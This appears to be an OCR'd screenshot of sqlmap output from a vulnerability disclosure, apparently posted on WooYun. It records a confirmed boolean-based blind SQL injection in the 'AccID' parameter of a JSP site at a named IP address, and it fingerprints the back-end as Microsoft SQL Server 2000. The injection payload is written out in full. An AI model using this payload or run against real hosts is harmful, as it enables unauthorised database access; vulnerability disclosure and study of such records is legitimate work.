 管理员: sqlmap
Parameter: AccID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=edit&AccID=1' AND 5260=5260 AND 'EiRr'='EiRr
---
[16:52:48] [INFO] testing MySQL
[16:52:49] [WARNING] the back-end DBMS is not MySQL
[16:52:49] [INFO] testing Oracle
[16:52:49] [WARNING] the back-end DBMS is not Oracle
[16:52:49] [INFO] testing PostgreSQL
[16:52:50] [WARNING] the back-end DBMS is not PostgreSQL
[16:52:50] [INFO] testing Microsoft SQL Server
[16:52:50] [INFO] confirming Microsoft SQL Server
[16:52:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:52:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 258 times
[16:52:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.246.100.13'
[*] shutting down at 16:52:52
www.wooyun.org
D:\Python27\sqlmap>